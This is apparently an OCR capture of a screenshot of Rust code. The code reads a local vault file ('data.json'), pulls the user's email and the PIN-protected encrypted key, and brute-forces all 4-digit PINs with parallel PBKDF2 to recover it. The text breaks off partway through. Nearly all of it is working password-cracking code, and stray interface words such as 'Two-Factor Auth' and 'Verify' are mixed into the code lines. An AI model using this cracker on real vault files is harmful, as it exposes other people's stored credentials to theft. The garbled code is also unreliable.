 14 fn main() {
Two-Factor Auth
15     println!("Testing 4 digit pins from 0000 to 9999");
16     let json: Value = serde_json::from_slice(
17         &std::fs::read(format!(
18             "data.json",
Passcode
19         ))
20         .unwrap(),
Verify
21     )
22     .unwrap();
23     let email = json[json["activeUserId"].as_str().unwrap()]["profile"]["email"]
24         .as_str()
25         .unwrap();
26     let salt = SaltString::b64_encode(email.as_bytes()).unwrap();
27
28     let encrypted = json[json["activeUserId"].as_str().unwrap()]["settings"]["pinProtected"]
29         ["encrypted"]
30         .as_str()
31         .unwrap();
32     let mut split = encrypted.split(".");
33     split.next();
34     let encrypted = split.next().unwrap();
35     let b64dec = base64::engine::general_purpose::STANDARD;
36
37     let mut split = encrypted.split("|");
38     let iv = b64dec.decode(split.next().unwrap()).unwrap();
39     let ciphertext = b64dec.decode(split.next().unwrap()).unwrap();
40     let mac = b64dec.decode(split.next().unwrap()).unwrap();
41
42     let mut data = Vec::with_capacity(iv.len() + ciphertext.len());
43     data.extend(iv);
44     data.extend(ciphertext);
45     if let Some(pin) = (0..=9999)
46         .par_bridge()
47         .filter_map(|pin| {
48             let pin = format!("{pin:04}");
49             let password_hash = Pbkdf2
50                 .hash_password_customized(
51                     pin.as_bytes(),
52                     None,
53                     None,
54                     Params {
55                         rounds: 600000,
56                         output_length: 32,
57                     },
58                     &salt,
59                 )